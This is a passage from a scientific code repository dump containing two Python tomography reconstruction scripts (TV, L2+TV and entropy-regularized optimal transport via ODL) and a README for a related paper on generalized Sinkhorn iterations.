"text": "\"\"\"2D tomograpgy example using entropy regularized optimal transport.\"\"\"\n\nimport numpy as np\nimport odl\nimport time\nimport matplotlib.pyplot as plt\nimport sys\n\nfrom utils import Logger, CallbackShowAndSave, CallbackPrintDiff\nfrom transport_cost import EntropyRegularizedOptimalTransport, KMatrixFFT2\n\n\n# Seed randomness for reproducability\nnp.random.seed(seed=1)\n\n\n# =========================================================================== #\n# Create a log that is written to disc\n# =========================================================================== #\ntime_str = (str(time.localtime().tm_year) + str(time.localtime().tm_mon) +\n str(time.localtime().tm_mday) + '_' +\n str(time.localtime().tm_hour) + str(time.localtime().tm_min))\noutput_filename = 'Output_' + time_str + '.txt'\n\nsys.stdout = Logger(output_filename)\n\n\n# =========================================================================== #\n# Set up the tomography problem and create phantom\n# =========================================================================== #\n# Select data type to use\ndtype = 'float64'\n\n# Create a discrete reconstruction space\nn = 256\n\nreco_space = odl.uniform_discr(min_pt=[-20, -20], max_pt=[20, 20],\n shape=[n, n], dtype=dtype)\n\n# Make a parallel beam geometry with flat detector with uniform angle and\n# detector partition\nangle_partition = odl.uniform_partition(np.pi/4, np.pi*3/4, 30)\ndetector_partition = odl.uniform_partition(-30, 30, 350)\ngeometry = odl.tomo.Parallel2dGeometry(angle_partition, detector_partition)\n\n# Ray transform (= forward projection). We use ASTRA CUDA backend.\nray_trafo = odl.tomo.RayTransform(reco_space, geometry, impl='astra_cuda')\n\n# Create a discrete Shepp-Logan phantom (modified version)\nphantom = odl.phantom.shepp_logan(reco_space, modified=True) + 1e-6\n\n# =========================================================================== #\n# Construct the prior\n# =========================================================================== #\ndef rebin(a, shape):\n \"\"\"Helper function for rebining.\n\n The following method for rebinning was found here:\n http://stackoverflow.com/questions/8090229/resize-with-averaging-or-rebin-a-numpy-2d-array\n \"\"\"\n sh = int(shape[0]), int(a.shape[0]//shape[0]), int(shape[1]), int(a.shape[1]//shape[1])\n return a.reshape(sh).mean(-1).mean(1)\n\n\n# Define prior.\nsize_factor = 10\nn_large = size_factor * n\nhigh_dim_space = odl.uniform_discr(min_pt=[-20, -20], max_pt=[20, 20],\n shape=[n_large, n_large], dtype='float64')\n\ntmp = (odl.phantom.shepp_logan(high_dim_space, modified=True) + 1e-6).asarray()\n\n# Factors that determine the reshaping of the phantom\nalpha0 = 1.05\nshift0 = -0.03\n\nalpha1 = 0.95\nshift1 = 0.02\n\n# Create distortion in the first dimensions\ny0 = (np.round(n_large * shift0 + np.linspace(n_large*(1-1/alpha0)/2,\n n_large*(1+1/alpha0)/2,\n n_large))).astype('int64')\ny0 = np.fmin(np.fmax(0, y0), n_large-1)\n\n# Create distortion in the second dimensions\ny1 = (np.round(n_large * shift1 + np.linspace(n_large*(1-1/alpha1)/2,\n n_large*(1+1/alpha1)/2,\n n_large))).astype('int64')\ny1 = np.fmin(np.fmax(0, y1), n_large-1)\n\n# Create a high-res. distortion and downsample it\ntmp = tmp.take(y0, axis=0).take(y1, axis=1) / (alpha0 * alpha1)\ntmp = rebin(tmp, (n_large/size_factor, n_large/size_factor))\nprior = reco_space.element(tmp)\n\n# Show the phantom and the prior\nphantom.show(title='Phantom', saveto='Phantom')\nprior.show(title='Prior', saveto='Prior')\n\nno_title = '_no_title'\nphantom.show(saveto='Phantom'+no_title)\nprior.show(saveto='Prior'+no_title)\n\n# Create projection data by calling the ray transform on the phantom\nproj_data = ray_trafo(phantom)\n\n\n# =========================================================================== #\n# Display to show how mass moves from the prior\n# =========================================================================== #\nball_pos = [[1.5, 15.7], [16, -1], [2, -12.5]]\nball_rad = [np.sqrt(2), np.sqrt(2), np.sqrt(2)]\n\n\ndef balls(x):\n \"\"\"Helper function for drawing the circles.\"\"\"\n ball = reco_space.zero()\n for i, r in zip(ball_pos, ball_rad):\n ball += reco_space.element(((x[0]-i[0])**2 +\n (x[1]-i[1])**2 <= r**2).astype(int))\n return ball\n\ntransport_mask = reco_space.element(balls)\n\nfig_prior = prior.show()\nax_prior = fig_prior.gca()\n\nfor i, r in zip(ball_pos, ball_rad):\n circle = plt.Circle((i[0], i[1]), r, color='w', fill=False, linewidth=2.5)\n ax_prior.add_artist(circle)\n\nfig_prior.savefig('masked_prior' + no_title)\n\n\n# =========================================================================== #\n# Parameters for the reconstructions\n# =========================================================================== #\n# Parameters for Douglas-Rachford solver\ndouglas_rachford_iter = 10000\n\nscaling_tau = 0.05\nscaling_sigma = 1.0 / scaling_tau\ntau = 1.0 * scaling_tau # tau same in all solvers. Some contains 3 sigmas.\n\nscaling_tau_omt = 5.0\nscaling_sigma_omt = 1.0 / scaling_tau_omt\ntau_omt = 1.0 * scaling_tau_omt # tau same in all solvers. Some contains 3 sigmas.\n\n# Amount of added noise\nnoise_level = 0.05\ndata_eps = proj_data.norm() * noise_level * 1.2\n\n# 1) TV reconstruction\nreg_param_TV = 0.3\n\n# 2) L2 + TV regularization with prior\nreg_param_TV_l2_and_tv = 1.0\n\n# 3) Optimal transport\nsinkhorn_iter = 200\nepsilon = 1.0\nreg_param_op_TV = 1.0\n\n\n# Add noise to data\nnoise = odl.phantom.white_noise(proj_data.space)\nnoise = noise / noise.norm() * proj_data.norm() * noise_level\nnoisy_data = proj_data + noise\n\n\n# Constructing data-matching functional\ndata_func = odl.solvers.IndicatorLpUnitBall(proj_data.space, 2).translated(noisy_data / data_eps) / data_eps\n\n\n# Components common for several methods\ngradient = odl.Gradient(reco_space)\ngradient_norm = odl.power_method_opnorm(gradient, maxiter=1000)\n\nray_trafo_norm = odl.power_method_opnorm(ray_trafo, maxiter=1000)\n\nshow_func_L2_data = odl.solvers.L2Norm(proj_data.space).translated(noisy_data / data_eps) / data_eps * ray_trafo\nshow_func_TV = odl.solvers.GroupL1Norm(gradient.range) * gradient\n\n\n# =========================================================================== #\n# Print parameters used\n# =========================================================================== #\nprint(reco_space)\nprint(geometry)\n\nprint('noise_level:', str(noise_level))\nprint('data_func =', str(data_func))\n\nprint('douglas_rachford_iter:' + str(douglas_rachford_iter))\n\nprint('scaling_tau: ', str(scaling_tau))\nprint('reg_param_TV_l2_and_tv: ', str(reg_param_TV_l2_and_tv))\n\nprint('scaling_tau_omt: ', str(scaling_tau_omt))\nprint('reg_param_op_TV: ', str(reg_param_op_TV))\nprint('sinkhorn_iter: ', str(sinkhorn_iter))\nprint('epsilon: ', str(epsilon))\n\n\n# =========================================================================== #\n# Settint up in order to print appropriate things in each iteration\n# =========================================================================== #\ncallback = (odl.solvers.CallbackPrintIteration() &\n odl.solvers.CallbackPrintTiming() &\n CallbackShowAndSave(show_funcs=[show_func_L2_data, show_func_TV],\n display_step=50) &\n CallbackPrintDiff(data_func=show_func_L2_data, display_step=2))\n\n\n# =========================================================================== #\n# Filtered Backprojection\n# =========================================================================== #\n# Create FBP reconstruction using a Hann filter\nfbp_op = odl.tomo.fbp_op(ray_trafo, filter_type='Hann',\n frequency_scaling=0.7)\n\nfbp_reconstruction = fbp_op(noisy_data)\nfbp_reconstruction.show('Filtered backprojection',\n saveto='Filtered Backprojection')\nfbp_reconstruction.show(clim=[0, 1.0],\n saveto='Filtered Backprojection'+no_title)\n\n\n# =========================================================================== #\n# TV\n# =========================================================================== #\n# Assemble TV functional\nprint('======================================================================')\nprint('TV')\nprint('======================================================================')\nTV_func = reg_param_TV * odl.solvers.GroupL1Norm(gradient.range)\ndata_func_tv = data_func\n\nf = odl.solvers.IndicatorBox(reco_space, lower=0) # , upper=255)\ng = [data_func_tv, TV_func]\nL = [ray_trafo, gradient]\nsigma_unscaled = [1 / ray_trafo_norm**2, 1 / gradient_norm**2]\nsigma = [s * scaling_sigma for s in sigma_unscaled]\n\n# Solve the problem\nx_tv = reco_space.one()\ncallback.reset()\n\n\nodl.solvers.douglas_rachford_pd(x=x_tv, f=f, g=g, L=L, tau=tau, sigma=sigma,\n niter=douglas_rachford_iter, callback=callback)\n\nx_tv.show('TV reconstruction', saveto='TV reconstruction')\nx_tv.show(clim=[0, 1.0], saveto='TV reconstruction'+no_title)\n\n\n# =========================================================================== #\n# L2 + TV regularization with prior\n# =========================================================================== #\n# Assemble regularizing and data functional\nprint('======================================================================')\nprint('L2 + TV regularization with prior')\nprint('======================================================================')\nfor l2_reg_param_loop in [10000.0, 1000.0, 100.0, 10.0, 1.0, 0.1]:\n print('=================================')\n print('l2_reg_param_loop: '+str(l2_reg_param_loop))\n print('=================================')\n\n data_func_l2_l2_and_tv = data_func\n l2_reg_func_l2_and_tv = l2_reg_param_loop * odl.solvers.L2NormSquared(\n reco_space).translated(prior)\n TV_func_l2_and_tv = reg_param_TV_l2_and_tv * odl.solvers.GroupL1Norm(gradient.range)\n\n f = odl.solvers.IndicatorBox(reco_space, lower=0) # , upper=255)\n g = [data_func_l2_l2_and_tv, l2_reg_func_l2_and_tv, TV_func_l2_and_tv]\n L = [ray_trafo, odl.IdentityOperator(reco_space), gradient]\n sigma_unscaled = [1 / ray_trafo_norm**2, 1.0, 1 / gradient_norm**2]\n sigma = [s * scaling_sigma for s in sigma_unscaled]\n\n # Solve the problem\n x_l2 = reco_space.one()\n callback.reset()\n\n odl.solvers.douglas_rachford_pd(x=x_l2, f=f, g=g, L=L, tau=tau,\n sigma=sigma, niter=douglas_rachford_iter,\n callback=callback)\n\n x_l2.show(('L2 + TV regularization with prior reg param ' +\n str(l2_reg_param_loop)),\n saveto=('L2 plus TV regularization, reg param ' +\n str(l2_reg_param_loop)).replace('.', '_'))\n x_l2.show(clim=[0, 1.0], saveto=('L2 plus TV regularization, reg param ' +\n str(l2_reg_param_loop).replace('.', '_') + no_title))\n\n\n# =========================================================================== #\n# Optimal transport\n# =========================================================================== #\nprint('======================================================================')\nprint('Optimal transport:')\nprint('======================================================================')\n# Define the transportation cost\ntmp = np.arange(0, n, 1, dtype=dtype) * (1 / n) * 40.0 # Normalize cost to n indep.\ntmp = tmp[:, np.newaxis]\nv_ones = np.ones(n, dtype=dtype)\nv_ones = v_ones[np.newaxis, :]\nx = np.dot(tmp, v_ones)\n\ntmp = np.transpose(tmp)\nv_ones = np.transpose(v_ones)\ny = np.dot(v_ones, tmp)\n\ntmp_mat = (x + 1j*y).flatten()\ntmp_mat = tmp_mat[:, np.newaxis]\nlong_v_ones = np.transpose(np.ones(tmp_mat.shape, dtype=dtype))\n\n# This is the matrix defining the distance\nmatrix_param = np.minimum(20.0**2, np.abs(x + 1j*y)**2)\n\nfor reg_para_loop in [4.0, 3.5]:\n print('=================================')\n print('reg_para_loop: ', str(reg_para_loop))\n print('=================================')\n try:\n # Creating the optimal transport functional and proximal\n opt_trans_func = EntropyRegularizedOptimalTransport(space=reco_space,\n matrix_param=matrix_param, K_class=KMatrixFFT2, epsilon=epsilon,\n mu0=prior, niter=sinkhorn_iter)\n\n callback_omt = (odl.solvers.CallbackPrintIteration() &\n odl.solvers.CallbackPrintTiming() &\n CallbackShowAndSave(file_prefix=('omt_dr_reg_' +\n str(reg_para_loop) +\n '_iter').replace('.',\n '_'),\n display_step=25,\n show_funcs=[show_func_L2_data, show_func_TV]) &\n CallbackPrintDiff(data_func=show_func_L2_data,\n display_step=2))\n\n # Assemble data and TV functionals\n data_func_op = data_func\n TV_op_func = reg_param_op_TV * odl.solvers.GroupL1Norm(gradient.range)\n\n f = reg_para_loop * opt_trans_func\n g = [data_func_op, TV_op_func]\n L = [ray_trafo, gradient]\n sigma_unscaled_omt = [1/ray_trafo_norm**2, 1/gradient_norm**2]\n sigma_omt = [s * scaling_sigma_omt for s in sigma_unscaled_omt]\n\n # Solve the prolbem\n x_op = x_tv.copy() + 0.01 # Start from TV-reconstuction to save time\n callback.reset()\n\n t = time.time() # Measure the time\n odl.solvers.douglas_rachford_pd(x=x_op, f=f, g=g, L=L, tau=tau_omt,\n lam=1.8, sigma=sigma_omt,\n niter=douglas_rachford_iter,\n callback=callback_omt)\n t = time.time() - t\n print('Time to solve the problem: {}'.format(int(t)))\n\n # Show and save reconstruction\n x_op.show(title=('Optimal transport + TV reconstruction, reg param ' +\n str(reg_para_loop)),\n saveto=('Optimal transport + TV reconstruction, reg param ' +\n str(reg_para_loop)).replace('.', '_'))\n x_op.show(clim=[0, 1.0], saveto=('Optimal transport + TV reconstruction, reg param ' +\n str(reg_para_loop)).replace('.', '_') + no_title)\n\n # Show how mass moves from prior to reconstruction\n deformed_mask = opt_trans_func.deform_image(x_op, transport_mask)\n\n fig_defo_mask_text = deformed_mask.show('Mass movement from prior to reconstruction')\n fig_defo_mask = deformed_mask.show()\n\n ax_defo_mask_text = fig_defo_mask_text.gca()\n ax_defo_mask = fig_defo_mask.gca()\n\n for i, r in zip(ball_pos, ball_rad):\n circle_text = plt.Circle((i[0], i[1]), r, color='w', fill=False,\n linewidth=2.5)\n circle = plt.Circle((i[0], i[1]), r, color='w', fill=False,\n linewidth=2.5)\n ax_defo_mask_text.add_artist(circle_text)\n ax_defo_mask.add_artist(circle)\n\n save_string = ('Optimal transport + TV reconstruction, ' +\n 'reg param ' + str(reg_para_loop).replace('.', '_') +\n 'mass movment')\n fig_defo_mask_text.savefig(save_string)\n fig_defo_mask.savefig(save_string + no_title)\n\n except:\n reco_space.one().show(saveto=('Crashed, reg param ' +\n str(reg_para_loop)).replace('.', '_') +\n no_title)\n\n\n# =========================================================================== #\n# This dumps the omt reconstruction and other things to disc\n# =========================================================================== #\nimport pickle\nwith open('omt_recon.pickle', 'wb') as f: # Python 3: open(..., 'wb')\n pickle.dump([prior, phantom, proj_data, noise, noisy_data, transport_mask,\n x_op], f)\n\n# Close the logger and only write in terminal again\nsys.stdout.log.close()\nsys.stdout = sys.stdout.terminal"
},
{
"alpha_fraction": 0.7254217863082886,
"alphanum_fraction": 0.7440372109413147,
"avg_line_length": 43.0512809753418,
"blob_id": "e47763e2fb0429581da22ee076baaee39ef03a4f",
"content_id": "b925a8d6397ca3f1434aabe19a7fce78d2c0913d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1719,
"license_type": "no_license",
"max_line_length": 138,
"num_lines": 39,
"path": "/README.md",
"repo_name": "sidiatig/Generalized-Sinkhorn-and-tomography",
"src_encoding": "UTF-8",
"text": "Entropy-regularized optimal transport\n=====================================\n\nThis repository contains the code for the article \"Generalized Sinkhorn\niterations for regularizing inverse problems using optimal mass transport\" by\nJ. Karlsson and A. Ringh. To appear in SIAM Journal on Imaging Sciences. [arXiv:1612.02273](https://arxiv.org/abs/1612.02273).\n\nContents\n--------\nThe code contains the following\n\n* Files containing the implementation of the entropy-regularized optimal\ntransport and its proximal operator, based on generalized Sinkhorn iterations,\nand other utilities.\n* Two scripts containing the two examples, and one script for post-processing\nsome of the images for the hand-example.\n\nNote that the two hand images used in the article do not belong to the authors and are therefore not included.\n\nInstalling and running the code\n-------------------------------\nClone the repository and install ODL (version 0.6.0) and ASTRA (version 1.8).\nThis can be done, e.g., by using miniconda run the following commands to set up\na new environment (essentially follow the [odl installation instructions](https://odlgroup.github.io/odl/getting_started/installing.html))\n* $ conda create -c odlgroup -n my_env python=3.6 odl=0.6.0 matplotlib pytest scikit-image spyder\n* $ source activate my_env\n* $ conda install -c astra-toolbox astra-toolbox=1.8\n\nAfter this, the scripts can be run using, e.g., spyder.\n\nContact\n-------\n[Axel Ringh](https://www.kth.se/profile/aringh), PhD student \nDepartment of Mathematics, KTH Royal Institute of Technology, Stockholm, Sweden \naringh@kth.se\n\n[Johan Karlsson](http://math.kth.se/~johan79), Associate Professor \nDepartment of Mathematics, KTH Royal Institute of Technology, Stockholm, Sweden \njohan.karlsson@math.kth.se\n\n"
},
{
"alpha_fraction": 0.512962818145752,
"alphanum_fraction": 0.5298681855201721,
"avg_line_length": 37.85539245605469,
"blob_id": "36f8785205ec3c27cbd3d7816213b1a0265cc82d",
"content_id": "1e309fc1886c7068494606c63ade0e896fa08d57",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 15853,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 408,
"path": "/tomography_hand.py",
"repo_name": "sidiatig/Generalized-Sinkhorn-and-tomography",
"src_encoding": "UTF-8",
"text": "\"\"\"2D tomograpgy example using entropy regularized optimal transport.\n\nThis example uses a hand-phantom and needs the images in order to run.\nThese images do not belong to the authors and are therefore not included.\n\"\"\"\n\nimport numpy as np\nimport scipy\nimport odl\nimport time\nimport matplotlib.pyplot as plt\nimport sys\n\nfrom transport_cost import EntropyRegularizedOptimalTransport, KMatrixFFT2\nfrom utils import Logger, CallbackShowAndSave, CallbackPrintDiff\n\n\n# Seed randomness for reproducability\nnp.random.seed(seed=1)\n\n# =========================================================================== #\n# Create a log that is written to disc\n# =========================================================================== #\ntime_str = (str(time.localtime().tm_year) + str(time.localtime().tm_mon) +\n str(time.localtime().tm_mday) + '_' +\n str(time.localtime().tm_hour) + str(time.localtime().tm_min))\noutput_filename = 'Output_' + time_str + '.txt'\n\nsys.stdout = Logger(output_filename)\n\n\n# =========================================================================== #\n# Set up the tomography problem and create phantom\n# =========================================================================== #\n# Select data type to use\ndtype = 'float64'\n\n# Create a discrete space matching the image size\nn_image = 256\nimage_space = odl.uniform_discr(min_pt=[-20, -20], max_pt=[20, 20],\n shape=[n_image, n_image], dtype=dtype)\n\n# Create a discrete reconstruction space\nn = 256\nreco_space = odl.uniform_discr(min_pt=[-20, -20], max_pt=[20, 20],\n shape=[n, n], dtype=dtype)\n\n# Make a parallel beam geometry with flat detector with uniform angle and\n# detector partition\nangle_partition = odl.uniform_partition(0, np.pi, 15) # 30\ndetector_partition = odl.uniform_partition(-30, 30, 350)\ngeometry = odl.tomo.Parallel2dGeometry(angle_partition, detector_partition)\n\n# Ray transform (= forward projection). We use ASTRA CUDA backend.\nray_trafo_unscaled = odl.tomo.RayTransform(reco_space, geometry, impl='astra_cuda')\nray_trafo_scaling = np.sqrt(2)\nray_trafo = ray_trafo_scaling * ray_trafo_unscaled\n\n# Read the images as phantom and prior, down-sample them if needed\ntmp_image = np.rot90(scipy.misc.imread('/home/aringh/Downloads/handnew2.png'), k=-1)\nphantom_full = image_space.element(tmp_image)\n\ntmp_image = np.rot90(scipy.misc.imread('/home/aringh/Downloads/handnew1.png'), k=-1)\nprior_full = image_space.element(tmp_image)\n\nif not n_image == n:\n resample_op = odl.Resampling(image_space, reco_space)\n phantom = resample_op(phantom_full)\n prior = resample_op(prior_full)\nelse:\n phantom = phantom_full\n prior = prior_full\n\n# Make sure they are nonnegative\nprior = prior+1e-4 # 1e-6\nphantom = phantom+1e-4 # 1e-6\n\n# Show the phantom and the prior\nphantom.show(title='Phantom', saveto='Phantom')\nprior.show(title='Prior', saveto='Prior')\n\nno_title = '_no_title'\nphantom.show(saveto='Phantom'+no_title)\nprior.show(saveto='Prior'+no_title)\n\n# Create projection data by calling the ray transform on the phantom\n# proj_data = ray_trafo(phantom)\nproj_data = ray_trafo(phantom)\n\n# =========================================================================== #\n# Display to show how mass moves\n# =========================================================================== #\nball_pos = [[10, 2], [-5, 5], [2, -7]]\nball_rad = [np.sqrt(2), np.sqrt(2), np.sqrt(2)]\n\n\ndef balls(x):\n \"\"\"Helper function for drawing the circles.\"\"\"\n ball = reco_space.zero()\n for i, r in zip(ball_pos, ball_rad):\n ball += reco_space.element(((x[0]-i[0])**2 +\n (x[1]-i[1])**2 <= r**2).astype(int))\n return ball\n\ntransport_mask = reco_space.element(balls)\n\nfig_prior = prior.show()\nax_prior = fig_prior.gca()\n\nfor i, r in zip(ball_pos, ball_rad):\n circle = plt.Circle((i[0], i[1]), r, color='w', fill=False, linewidth=2.5)\n ax_prior.add_artist(circle)\n\nfig_prior.savefig('masked_prior' + no_title)\n\n\n# =========================================================================== #\n# Parameters for the reconstructions\n# =========================================================================== #\n# Parameters for Douglas-Rachford solver\ndouglas_rachford_iter = 10000\n\nscaling_tau = 0.5\nscaling_sigma = 1.0 / scaling_tau\ntau = 1.0 * scaling_tau # tau same in all solvers. Some contains 3 sigmas.\n\nscaling_tau_omt = 500.0\nscaling_sigma_omt = 1.0 / scaling_tau_omt\ntau_omt = 1.0 * scaling_tau_omt # tau same in all solvers. Some contains 3 sigmas.\n\n# Amount of added noise\nnoise_level = 0.03\ndata_eps = proj_data.norm() * noise_level * 1.2\n\n# 1) TV reconstruction\nreg_param_TV = 1.0\n\n# 2) L2 + TV regularization with prior\nreg_param_TV_l2_and_tv = 1.0\n\n# 3) Optimal transport\nsinkhorn_iter = 200\nepsilon = 1.5\nreg_param_op_TV = 1.0\n\n\n# Add noise to data\nnoise = odl.phantom.white_noise(proj_data.space)\nnoise = noise / noise.norm() * proj_data.norm() * noise_level\nnoisy_data = proj_data + noise\n\n\n# Constructing data-matching functional\ndata_func = odl.solvers.IndicatorLpUnitBall(proj_data.space, 2).translated(noisy_data / data_eps) / data_eps\n\n\n# Components common for several methods\ngradient = odl.Gradient(reco_space)\ngradient_norm = odl.power_method_opnorm(gradient, maxiter=1000)\n\nray_trafo_norm = odl.power_method_opnorm(ray_trafo, maxiter=1000)\n\nshow_func_L2_data = odl.solvers.L2Norm(proj_data.space).translated( noisy_data / data_eps) / data_eps * ray_trafo\nshow_func_TV = odl.solvers.GroupL1Norm(gradient.range) * gradient\n\n\n# =========================================================================== #\n# Print parameters used\n# =========================================================================== #\nprint(reco_space)\nprint(geometry)\n\nprint('noise_level:', str(noise_level))\nprint('data_func =', str(data_func))\n\nprint('douglas_rachford_iter:' + str(douglas_rachford_iter))\n\nprint('scaling_tau: ', str(scaling_tau))\nprint('reg_param_TV_l2_and_tv: ', str(reg_param_TV_l2_and_tv))\n\nprint('scaling_tau_omt: ', str(scaling_tau_omt))\nprint('reg_param_op_TV: ', str(reg_param_op_TV))\nprint('sinkhorn_iter: ', str(sinkhorn_iter))\nprint('epsilon: ', str(epsilon))\n\n\n# =========================================================================== #\n# Settint up in order to print appropriate things in each iteration\n# =========================================================================== #\ncallback = (odl.solvers.CallbackPrintIteration() &\n odl.solvers.CallbackPrintTiming() &\n CallbackShowAndSave(show_funcs=[show_func_L2_data, show_func_TV],\n display_step=50) &\n CallbackPrintDiff(data_func=show_func_L2_data, display_step=2))\n\n\n# =========================================================================== #\n# Filtered Backprojection\n# =========================================================================== #\n# Create FBP reconstruction using a Hann filter\nfbp_op = odl.tomo.fbp_op(ray_trafo_unscaled, filter_type='Hann',\n frequency_scaling=0.5)\n\nfbp_reconstruction = fbp_op(noisy_data/ray_trafo_scaling)\nfbp_reconstruction.show('Filtered backprojection',\n saveto='Filtered Backprojection')\nfbp_reconstruction.show(clim=[0, 255.0],\n saveto='Filtered Backprojection'+no_title)\n\n\n# =========================================================================== #\n# TV\n# =========================================================================== #\n# Assemble TV functional\nprint('======================================================================')\nprint('TV')\nprint('======================================================================')\nTV_func = reg_param_TV * odl.solvers.GroupL1Norm(gradient.range)\ndata_func_tv = data_func\n\nf = odl.solvers.IndicatorBox(reco_space, lower=0) # , upper=255)\ng = [data_func_tv, TV_func]\nL = [ray_trafo, gradient]\nsigma_unscaled = [1 / ray_trafo_norm**2, 1 / gradient_norm**2]\nsigma = [s * scaling_sigma for s in sigma_unscaled]\n\n# Solve the problem\nx_tv = reco_space.one()\ncallback.reset()\n\n\nodl.solvers.douglas_rachford_pd(x=x_tv, f=f, g=g, L=L, tau=tau, sigma=sigma,\n niter=douglas_rachford_iter, callback=callback)\n\nx_tv.show('TV reconstruction', saveto='TV reconstruction')\nx_tv.show(clim=[0, 255.0], saveto='TV reconstruction'+no_title)\n\n\n# =========================================================================== #\n# L2 + TV regularization with prior\n# =========================================================================== #\n# Assemble regularizing and data functional\nprint('======================================================================')\nprint('L2 + TV regularization with prior')\nprint('======================================================================')\nfor l2_reg_param_loop in [100.0, 10.0, 1.0, 0.1]:\n print('=================================')\n print('l2_reg_param_loop: '+str(l2_reg_param_loop))\n print('=================================')\n\n data_func_l2_l2_and_tv = data_func\n l2_reg_func_l2_and_tv = l2_reg_param_loop * odl.solvers.L2NormSquared(\n reco_space).translated(prior)\n TV_func_l2_and_tv = reg_param_TV_l2_and_tv * odl.solvers.GroupL1Norm(gradient.range)\n\n f = odl.solvers.IndicatorBox(reco_space, lower=0) # , upper=255)\n g = [data_func_l2_l2_and_tv, l2_reg_func_l2_and_tv, TV_func_l2_and_tv]\n L = [ray_trafo, odl.IdentityOperator(reco_space), gradient]\n sigma_unscaled = [1 / ray_trafo_norm**2, 1.0, 1 / gradient_norm**2]\n sigma = [s * scaling_sigma for s in sigma_unscaled]\n\n # Solve the problem\n x_l2 = reco_space.one()\n callback.reset()\n\n\n odl.solvers.douglas_rachford_pd(x=x_l2, f=f, g=g, L=L, tau=tau,\n sigma=sigma, niter=douglas_rachford_iter,\n callback=callback)\n\n x_l2.show(('L2 + TV regularization with prior reg param ' +\n str(l2_reg_param_loop)),\n saveto=('L2 plus TV regularization, reg param ' +\n str(l2_reg_param_loop)).replace('.', '_'))\n x_l2.show(clim=[0, 255.0], saveto=('L2 plus TV regularization, reg param ' +\n str(l2_reg_param_loop).replace('.', '_') +\n no_title))\n\n\n# =========================================================================== #\n# Optimal transport\n# =========================================================================== #\nprint('======================================================================')\nprint('Optimal transport:')\nprint('======================================================================')\n# Define the transportation cost\ntmp = np.arange(0, n, 1, dtype=dtype) * (1 / n) * 40.0 # Normalize cost to n indep.\ntmp = tmp[:, np.newaxis]\nv_ones = np.ones(n, dtype=dtype)\nv_ones = v_ones[np.newaxis, :]\nx = np.dot(tmp, v_ones)\n\ntmp = np.transpose(tmp)\nv_ones = np.transpose(v_ones)\ny = np.dot(v_ones, tmp)\n\ntmp_mat = (x + 1j*y).flatten()\ntmp_mat = tmp_mat[:, np.newaxis]\nlong_v_ones = np.transpose(np.ones(tmp_mat.shape, dtype=dtype))\n\n# This is the matrix defining the distance\nmatrix_param = np.minimum(20.0**2,np.abs(x + 1j*y)**2)\n\nfor reg_para_loop in [4.0]:\n print('=================================')\n print('reg_para_loop: ', str(reg_para_loop))\n print('=================================')\n try:\n # Creating the optimal transport functional and proximal\n opt_trans_func = EntropyRegularizedOptimalTransport(space=reco_space,\n matrix_param=matrix_param, K_class=KMatrixFFT2, epsilon=epsilon,\n mu0=prior, niter=sinkhorn_iter)\n\n callback_omt = (odl.solvers.CallbackPrintIteration() &\n odl.solvers.CallbackPrintTiming() &\n CallbackShowAndSave(file_prefix=('omt_dr_reg_' +\n str(reg_para_loop) +\n '_iter').replace('.',\n '_'),\n display_step=25,\n show_funcs=[show_func_L2_data, show_func_TV]) &\n CallbackPrintDiff(data_func=show_func_L2_data,\n display_step=2))\n\n # Assemble data and TV functionals\n data_func_op = data_func\n TV_op_func = reg_param_op_TV * odl.solvers.GroupL1Norm(gradient.range)\n\n f = reg_para_loop * opt_trans_func\n g = [data_func_op, TV_op_func]\n L = [ray_trafo, gradient]\n sigma_unscaled_omt = [1/ray_trafo_norm**2, 1/gradient_norm**2]\n sigma_omt = [s * scaling_sigma_omt for s in sigma_unscaled_omt]\n\n # Solve the prolbem\n x_op = x_tv.copy() + 0.01 # Start from TV-reconstuction to save time\n callback.reset()\n\n t = time.time() # Measure the time\n odl.solvers.douglas_rachford_pd(x=x_op, f=f, g=g, L=L, tau=tau_omt,\n lam=1.8, sigma=sigma_omt,\n niter=douglas_rachford_iter,\n callback=callback_omt)\n t = time.time() - t\n print('Time to solve the problem: {}'.format(int(t)))\n\n # Show and save reconstruction\n x_op.show(title=('Optimal transport + TV reconstruction, reg param ' +\n str(reg_para_loop)),\n saveto=('Optimal transport + TV reconstruction, reg param ' +\n str(reg_para_loop)).replace('.', '_'))\n x_op.show(clim=[0, 255.0], saveto=('Optimal transport + TV reconstruction, reg param ' +\n str(reg_para_loop)).replace('.', '_') + no_title)\n\n except:\n reco_space.one().show(saveto=('Crashed, reg param ' +\n str(reg_para_loop)).replace('.', '_') +\n no_title)\n\n\n# =========================================================================== #\n# This dumps the omt reconstruction and other things to disc\n# =========================================================================== #\nimport pickle\nwith open('omt_recon.pickle', 'wb') as f: # Python 3: open(..., 'wb')\n pickle.dump([prior, phantom, proj_data, noise, noisy_data, transport_mask,\n x_op], f)\n\n\n# =========================================================================== #\n# Post manipulation of the transport to generate figure of moved mass\n# =========================================================================== #\n# Making sure the reconstruction is postive, and making it slightly more\n# well-conditioned\ntmp = np.min(x_op)\nx_op_ture = x_op.copy()\nif tmp < 0:\n x_op = x_op + (1e-4 - tmp)\nelif tmp < 1e-4:\n x_op = x_op + 1e-4\n\ndeformed_mask = opt_trans_func.deform_image(x_op, transport_mask)\n\nfig_defo_mask_text = deformed_mask.show(\n 'Mass movement from prior to reconstruction')\nfig_defo_mask = deformed_mask.show()\n\nax_defo_mask_text = fig_defo_mask_text.gca()\nax_defo_mask = fig_defo_mask.gca()\n\nfor i, r in zip(ball_pos, ball_rad):\n circle_text = plt.Circle((i[0], i[1]), r, color='w', fill=False, linewidth=2.5)\n circle = plt.Circle((i[0], i[1]), r, color='w', fill=False, linewidth=2.5)\n ax_defo_mask_text.add_artist(circle_text)\n ax_defo_mask.add_artist(circle)\n\nsave_string = ('Optimal transport + TV reconstruction, ' +\n 'reg param ' + str(reg_para_loop).replace('.', '_') +\n 'mass movment_postManipulation')\nfig_defo_mask_text.savefig(save_string)\nfig_defo_mask.savefig(save_string + no_title)\n\n\n\n\n# Close the logger and only write in terminal again\nsys.stdout.log.close()\nsys.stdout = sys.stdout.terminal\n"
},
{
"alpha_fraction": 0.5401606559753418,
"alphanum_fraction": 0.5450372695922852,
"avg_line_length": 30.405405044555664,
"blob_id": "553649bb8969f6b1009f6890a61fd6da8de2a066",
"content_id": "4290e507f447d757ce8d6723e705ddd6ca3f04b5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3486,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 111,
